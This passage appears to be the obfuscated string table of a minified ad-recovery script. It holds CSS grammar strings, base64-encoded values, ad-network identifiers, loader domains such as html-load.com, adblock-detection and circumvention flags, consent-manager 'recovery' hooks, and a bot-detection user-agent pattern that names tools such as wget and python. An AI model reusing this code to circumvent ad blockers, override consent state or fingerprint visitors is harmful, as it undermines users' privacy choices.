<length-percentage>?]]","previousSibling","ndtvprofit.com","onmessage","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","%%%INV_CODE%%%","<length>||<color>","<integer>|auto","<'margin-right'>","explicit","break","statusText","height-equal-or-less-than","get","Unknown context `","dable","HTMLScriptElement","cqh","leftComparison","Condition","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","gpt-interworks","border","auto|isolate","<compositing-operator>#","not <media-in-parens>","<'margin-bottom'>","nowrap|wrap|wrap-reverse","isVisibleDocument","Element_innerHTML","getSizes","message","['~'|'|'|'^'|'$'|'*']? '='","' not supported","layer","Yml4cXJod245emptNTRvMTJmZTBz","'>'|'+'|'~'|['|' '|']","element out of viewable window","frameScript","Window","<custom-property-name>","charCode","navigator.plugins is undefined","fuse","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","find","isBrave","jkl","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","DisallowEmpty","normal|<length>","Node","check","absolute","<'row-gap'> <'column-gap'>?","normal|allow-discrete","__esModule","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","else","min","[stretch|repeat|round|space]{1,2}","<ray()>|<url>|<basic-shape>","start|end|center|stretch","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","cache_is_blocking_acceptable_ads","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","<supports-decl>|<supports-selector-fn>","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","invert(","encode","[recoverTcfCMP] tcf is already loaded","nightmare","substrToCursor","none|capitalize|uppercase|lowercase|full-width|full-size-kana","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","lexer","` has no known descriptors","cmVzZXJ2ZWQxT3V0cHV0","attributeFilter","[contextual|no-contextual]","Worker","SharedStorageWorklet","i|s","outerHTML","wrapper","disableNativeAds","as-empty-bidder","cookie","miter|round|bevel","start|center|end|baseline|stretch","Type","declarationList","keys","domain switch: ignore","Wrong value `","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","reserved2","endpoint","phantomjs","addAtrule_","compareByGeneratedPositionsDeflatedNoLine","cap","consumeUntilBalanceEnd","auto|none|scrollbar|-ms-autohiding-scrollbar","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","boundingClientRect","script_version","auto|loose|normal|strict|anywhere","is_cmp_blocked_finally","[recoverTcfCMP] start","matchAtruleDescriptor",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"domAutomationController","interval","isTcStringResolved","hostname","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","SECSSOBrowserChrome","color( <colorspace-params> [/ [<alpha-value>|none]]? )","ac-","Reflect","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","url","gpt_slot_rendered_time","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","browserKind","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==",'Identifier "',"Css","pub_300x250","ssmas","warn","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","dpi","media","[above|below|right|left]? <length>? <image>?","Inventory.insert",'"<", ">", "=" or ")"',"gpt-adapex","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","inventoryId","is_tc_string_resolved","HTMLMetaElement","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","<angle>|<percentage>","from|to|<percentage>|<timeline-range-name> <percentage>","Counter","end","https://","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","_isTcfNeeded","Too many question marks","window","nodeType","text_ads","` structure definition","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","as_","function-token","Terminate - not registered in db","trys","__tcfapi","contains","String","teads","<integer>&&<symbol>","async","Range","forEach","<length-percentage>|closest-side|farthest-side","lookupValue","url-path-not-equal","mode","none|all","appendScriptElementAsync","<family-name>#","stringify","gpt_requested_time","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","<'opacity'>","dark","192KrbtZI","auto|avoid|avoid-page|avoid-column|avoid-region","<image>|<color>","repeat|no-repeat|space|round","httpEquiv","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","Identifier or asterisk is expected","refresh","rule","Failed to detect bot: botd timeout","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","keepOriginalAcceptableAds","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","AnPlusB","cWJ1dw==","sdkVersion","100%","getEntriesByType","x-frame-height","_last","auto|none|antialiased|subpixel-antialiased","toStringTag","getTargeting","auto|<'border-style'>","stroke","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<number [0,1]>","navigator.permissions.query is not a function","code","inventory","listenerId","mustIncludeStrings","permissions","none|[weight||style||small-caps||position]","cmpChar","adUnits","sendXHR","<'flex-shrink'>","rhino","script_abort","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","isVisibleContent","` is missed","whitespace-token","/cgi-bin/PelicanC.dll","fetch","CDO","ClassSelector","eventSampleRatio","Y29rcQ==","<url>+","[<box>|border|padding|content]#","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","Node_insertBefore","min( <calc-sum># )","cqw","gpt-adsinteractive","light-dark( <color> , <color> )","eventStatus","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","char must be length 1","index","ZndiaA==","structure","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","hookWindowProperty Error: ","step-start|step-end|steps( <integer> [, <step-position>]? )","sort","<combinator>? <complex-selector>","intervalId","url(","[<image>|<string>] [<resolution>||type( <string> )]","[<angle>|<side-or-corner>]? , <color-stop-list>","Identifier or parenthesis is expected","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","auto|<position>","auto|<integer>","disallowEmpty","prev","invert( <number-percentage> )","Url","flex-direction","general-enclosed","SharedWorker","</p>","HTMLElement_dataset","[recovery] __tcfapi tcString is empty in GDPR region. value: ","idFilter","unshift","toString","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","window.external is undefined","aria-label","Percentage","as_selected","awesomium","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","horizontal|vertical|inline-axis|block-axis|inherit","reserved2Output","nearest-neighbor|bicubic","justify-content","<color> <color-stop-length>?","auto|smooth","dppx","window.process is","layer( <layer-name> )","frameElement","HTMLLinkElement","ADNXSMediation","<'border-top-color'>","webDriver","matched","feature","recover_cmp_region","selectors","<symbol> <symbol>?","[AdBlockDetector] Snippet adblock detected","parentNode","internet_explorer","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","none|<length-percentage> [<length-percentage> <length>?]?","counters( <counter-name> , <string> , <counter-style>? )","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","[<length-percentage>|top|center|bottom]#","bidsBackHandler","runAdAuction","<'position-try-order'>? <'position-try-fallbacks'>","addMapping","alpha|luminance|match-source",".workers.dev","channel","<symbol>","replaceChild","HTMLElement","onWhiteSpace","auto|from-font|[under||[left|right]]","shouldPageviewOnUrlChange","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","normal|always","getBidResponses","<length> <length>?","e|pi|infinity|-infinity|NaN","setAttributeNS","LayerList","_version","orientation","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","[from-image||<resolution>]&&snap?","data","is_acceptable_ads_blocked"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","<forgiving-selector-list>","findIndex","documentFocus","Object","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","normal|[fill||stroke||markers]","initLogMessageHandler","purpose1 consent error","containerId","none|<angle>|[x|y|z|<number>{3}]&&<angle>","a24xZWhvNmZqYnI0MHB4YzlpMnE=","server","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","chrome","Zm1qeA==","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","Integer is expected","jsSelector","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<complex-real-selector>#","MatchOnceBuffer","<bg-clip>#","background-color","thenStack","[recoverTcfCMP] __tcfapi rescue","nextUntil","sdk","class","<transition-behavior-value>#","http://127.0.0.1","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","HTMLIFrameElement_contentWindow","var( <custom-property-name> , <declaration-value>? )","fetchLater","dvw","scaleY( [<number>|<percentage>] )","display:none","_validateMapping","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","close","link","matchDeclaration","lvh","\n   value: ","none|in-flow|all","reduceRight","as_window_id","<'block-size'>","/ivt/detect","startsWith","text-ads","gpt-funke","Equal sign is expected","<pseudo-element-selector> <pseudo-class-selector>*"," is expected","getAtruleDescriptor","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","width-equal-or-less-than","innerWidth","<empty string>","height","version","odd","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","startColumn","none|always|column|page|spread","percentage-token","<single-animation-play-state>#","windowSize","domain switch: no src attribute","content-box|padding-box|border-box|fill-box|stroke-box|view-box","enliple","<'border-bottom-left-radius'>",'Delim "',"` for ","compareByGeneratedPositionsInflated","&id=","parseRulePrelude","declarators","as_logs",'" is expected',"naver","text_ad","<'max-width'>",'" is not in the set.',"auto|<anchor-name>","matchProperty","AtKeyword","country",", height: ","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","gpt-ima","firstCharOffset","<grid-line> [/ <grid-line>]?","none|<offset-path>||<coord-box>","lazyload","apply","frameborder","middle","isOriginalCmpBlocked","instance","toJSON","max( <calc-sum># )","properties","Unknown node type `","colon-token","gpt-minutemedia","[-token","<length-percentage>|<flex>|min-content|max-content|auto","configurable","for","none|railed","<compound-selector> [<combinator>? <compound-selector>]*","protocol","$cdc_asdjflasutopfhvcZLmcfl_","Invalid reserved state: ","<'align-self'>|anchor-center","https://static.criteo.net/js/ld/publishertag.prebid.js","preload","<color>","adshield_apply","splice","consumeUntilLeftCurlyBracket","duration","TkduRThhX3kuRmpZTz00dzNdcDc=","substring","Hex or identifier is expected","<'align-items'> <'justify-items'>?","normal||[size|inline-size]","jump-start|jump-end|jump-none|jump-both|start|end","<'margin-block-start'>","block","PTZhMEc+UE9vMzdudj94JjFgXTJ0","align-items","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","HTMLElement_style","ric","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","children","raptive","inventories","whatcardev.haymarket.com","recovery_inventory_insert","_self","__gpp not found within timeout","[<length-percentage>|auto]{1,2}|cover|contain","slotRenderEnded","level","male|female|neutral","jsHeapSizeLimit","as_didomi_cmp_id","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","root|nearest|self","onmozfullscreenchange","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","is_ads_blocked","video","stack","<url>|<string>","gpt-andbeyond","auto|bullets|numbers|words|spell-out|<counter-style-name>","isFailed","() => version","hash","banner-ad","clearInterval","removed","shouldRemoveByUrl","defineSlot","domain switched",", y: ","Generic","content","fmget_targets","__webdriver_evaluate","ZGdnbg==","botKind","line","ins","key","<url> <decibel>?|none","RegExp","append","filterExpression","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","<time>#","trim",'":", ',"Forward report url to engineers","/filter-fingerprint","cache_adblock_circumvent_score","updateCursors","pow( <calc-sum> , <calc-sum> )","content-box|border-box|fill-box|stroke-box|view-box","<html><head></head><body></body></html>","selenium-evaluate","doctype","insertRules","[recovery] __tcfapi removeEventListener","none|<position-area>","clamp( <calc-sum>#{3} )"," used broken syntax definition ","_names","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","ghi","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","alphaStr","<paint>","data:text/html,","skewY( [<angle>|<zero>] )","Neither `enter` nor `leave` walker handler is set or both aren't a function",'iframe[name="',"isSamsungBrowser","[<family-name>|<generic-family>]#","botd timeout","_sourcesContents","edge","auto|always|avoid|left|right|recto|verso","api.adiostech.com","sin( <calc-sum> )","randomUUID","auto|thin|none","encodedBodySize","none|<shadow-t>#","Brian Paul","<number [1,∞]>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","adpushup","Element_getAttribute","[AdBlockDetector] page unloaded while checking acceptable ads target ","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","[restore-rejections] restoreDeferredRejections__nonadblock","nonzero|evenodd","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","tan( <calc-sum> )","_sourceRoot","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","btoa","title (english only)","auto|none|preserve-parent-color","push","includes","isElementDisplayNoneImportant","<angle>","_blank","comma","<-ms-filter-function>+","reserved1Input","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","usedJSHeapSize","<number>","CSSPrimitiveValue","none|<length>","lastScrollY","consumeUntilExclamationMarkOrSemicolon","readyState","from","<page-margin-box-type> '{' <declaration-list> '}'","denied","getVersion","scale3d( [<number>|<percentage>]#{3} )","none|auto|[<string> <string>]+","getAdserverTargeting","(function(){","selectorList"," | value: ","gecko","pageview_id","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","none|<image>","visit","should_apply_gdpr","resolve",".end","AtruleDescriptor","nthChildOf","IVT detection failed","auto|sRGB|linearRGB","auto|optimizeSpeed|crispEdges|geometricPrecision","trident","lookupType","minViewportWidth","Unknown node type: ","is_admiral_active","https://t.html-load.com","<length-percentage>","Name is expected","fXFCPHpgUFpbWUg6MHNqdmFPcA==","blocked_filters","safari","FeatureRange","write","original","http://api.dable.io/widgets/","<an-plus-b>|even|odd","getWindowId","create","notificationPermissions","ApplePayError","rest","<'margin-inline'>","eatDelim","none|manual|auto","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","khz","unset","wechat","applyTo","https://fb.css-load.com","sourceMap","createDescriptor","copy","rightComparison","isEmpty","extra","elem","_mappings","findLast","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","origin","Dimension","getAttributeKeys","content|<'width'>","UnicodeRange","auto|<time>","findWsEnd","<dashed-ident>","Lexer matching doesn't applicable for custom properties","getConfig","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","Identifier","MSG_SYN","isVisibleIframe","dvb","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","none|<url>","translate( <length-percentage> , <length-percentage>? )","true","<\/script>","size","href","units","dvi","<xyz-space> [<number>|<percentage>|none]{3}","https://c.amazon-adsystem.com/aax2/apstag.js","geniee-prebid","class extends self.XMLHttpRequest","top","lvi","pubkey","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","gpt-publisher","nextNonWsCode","userLanguage","none|strict|content|[[size||inline-size]||layout||style||paint]","getComputedStyle","<body",'meta[http-equiv="Content-Security-Policy"]',"marker-start","matchRef","rcap","reserved1","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<string>|<image>|<custom-ident>","https://ad-delivery.net/px.gif?ch=1","\n  --------","MessageEvent_data","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","recover_cmp_active","callback","[[auto|<length-percentage>]{1,2}]#","<font-stretch-absolute>","documentElement","[<age>? <gender> <integer>?]","_array","width-less-than","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","rex","msie","relative","normal|bold|<number [1,1000]>","decodeURIComponent","adingo","<font-stretch-absolute>{1,2}","Expect a number","isGecko","[none|<dashed-ident>]#","parseFromString","w2g","external","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","https://img-load.com","[<declaration>? ';']* <declaration>?","localStorage","<easing-function>#","url-not-equal","some","lvb","tag","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","gpt-nextmillennium","evaluate","<'border-style'>","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","<'grid-row-gap'> <'grid-column-gap'>?","debug","functionBind","tcString","nodes","linear|radial","sign( <calc-sum> )","navigator.connection is undefined","shouldApplyGdpr","getItem","delim-token","data:","as-revalidator","<'inset-inline'>","HTMLStyleElement","auto|normal|none","<mf-name>","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","generic","boolean-expr","crios","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","exportSnapshot","isSafari","[<function-token> <any-value>? )]|[( <any-value>? )]","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","modifier","atan( <calc-sum> )","brave"," cmp...","createElement","clearOriginJoinedAdInterestGroups","randomize","is_blocking_acceptable_ads","loaded","getAttributeNames","tpmn","scrollX","<bg-size>#","<'align-self'> <'justify-self'>?","redirected","[full-width|proportional-width]","insertBefore","upward","none|circle|disc|square","https://07c225f3.online","saturate( <number-percentage> )","Position rule '","offsetAndType","Google","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","android","__lastWatirPrompt","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","knowt.com","pub_728x90","ldoceonline.com","none|both|horizontal|vertical|block|inline","/health-check","apsEnabled","linear|<cubic-bezier-timing-function>|<step-timing-function>","referrer","Blocked interstial slot define:","gpt-rubicon","` for `visit` option (should be: ","<namespace-prefix>? [<string>|<url>]","MatchOnce","    ","url-equal","mousemove","isEncodedId","WebGLRenderingContext.getParameter is not a function","https://html-load.cc","[block|inline|x|y]#","input","FontFace","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<string>|<custom-ident>+","child_last","__webdriver_unwrapped","<hex-color>|<absolute-color-function>|<named-color>|transparent","cmpStatus","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","assign","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","<'border-top-color'>{1,2}","systemLanguage","columns","ratio","<'flex-grow'>","findAll","v4ac1eiZr0","recovery","as_inmobi_cmp_id","_phantom","beforeHtml","<'max-inline-size'>","[AdBlockDetector] acceptable ads check target ","none|chained","Parse error: ","walkContext","none|auto","}-token","<declaration-value>","<keyframes-name>","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","<any-value>","__webdriver_script_func","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","ybar","isEncodedUrl","idx","at-keyword-token","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","a2Zwdg==","innerText","flow|flow-root|table|flex|grid|ruby","_Selenium_IDE_Recorder","mediaType","gpt-tdn","getElementsByClassName","<single-animation-timeline>#","selected","document.documentElement is undefined","Generator is already executing.","cmVzZXJ2ZWQxSW5wdXQ=","skipWs","[proportional-nums|tabular-nums]","https:","isSleipnir","( <supports-condition> )|<supports-feature>|<general-enclosed>","layer(","maxViewportWidth","url-path-equal","/didomi_cmp.js","<grid-line>","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","<mask-reference>#","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","auto|balance|stable|pretty","innerHeight","none|blink","left|right|none|inline-start|inline-end","(E2) Invalid protect url: ","<noscript>","context","<alpha-value>","fromCharCode","start|end|center|baseline|stretch","[<length>|<number>]{1,4}","adblock_circumvent_score","Number of function is expected","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","<relative-real-selector-list>","lvw","http:","<length>|auto","isFirefox","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","INVENTORY_FRAME","HTMLImageElement","Expected ","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","v7.5.72",": [left|right|first|blank]","<'text-emphasis-style'>||<'text-emphasis-color'>","serif|sans-serif|cursive|fantasy|monospace","<'flex-basis'>","sdk_version","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","substr","dimension-token","getRandomValues","tokens","tunebat.com","gpt-geniee","<'border-top-left-radius'>","<track-size>+","Inventory.reinsert","not_blocking_ads","baseUrl","unsafe|safe","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> 